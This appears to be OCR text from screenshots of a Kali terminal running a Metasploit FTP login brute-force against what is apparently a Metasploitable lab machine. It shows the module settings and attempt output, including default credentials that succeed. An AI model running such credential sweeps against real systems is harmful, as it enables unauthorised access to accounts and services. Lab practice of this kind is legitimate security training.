 Applications Places QTerminal Aug 7 11:39 1
root@kali: ~
File Actions Edit View Help
root@kali:~# vim user_file.txt
root@kali:~# vim pass_file.txt
root@kali:~#
krypton
metasploitable
root@kali: ~
File Actions Edit View Help
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /root/pass_file.txt
PASS_FILE ⇒ /root/pass_file.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.66.128
RHOSTS ⇒ 192.168.66.128
msf5 auxiliary(scanner/ftp/ftp_login) > set RPORT 2121
RPORT ⇒ 2121
msf5 auxiliary(scanner/ftp/ftp_login) > set USER_FILE /root/user_file.txt
USER_FILE ⇒ /root/user_file.txt
msf5 auxiliary(scanner/ftp/ftp_login) > set USER_AS_PASS true
USER_AS_PASS ⇒ true
msf5 auxiliary(scanner/ftp/ftp_login) > set BRUTEFORCE_SPEED 3
BRUTEFORCE_SPEED ⇒ 3
msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.66.128:2121 - 192.168.66.128:2121 - Starting FTP login sweep
[!] 192.168.66.128:2121 - No active DB -- Credential data will not be saved!
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:bob (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:password (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:1234asdf (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:P@ssw0rd (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:sex (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:love (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: bob:god (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:phil (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:password (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:1234asdf (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:P@ssw0rd (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:sex (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:love (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: phil:god (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:squirrel (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:password (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:1234asdf (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:P@ssw0rd (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:sex (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:love (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: squirrel:god (Incorrect: )
[+] 192.168.66.128:2121 - 192.168.66.128:2121 - Login Successful: msfadmin:msfadmin
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:password (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:1234asdf (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:P@ssw0rd (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:sex (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:love (Incorrect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: admin:god (Incorrect: )
[+] 192.168.66.128:2121 - 192.168.66.128:2121 - Login Successful: user:user
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: wheel:wheel (Unable to Connect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: wheel:password (Unable to Connect: )
[-] 192.168.66.128:2121 - 192.168.66.128:2121 - LOGIN FAILED: wheel:1234asdf (Unable to Connect: )
[*] 192.168.66.128:2121 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ftp/ftp_login) >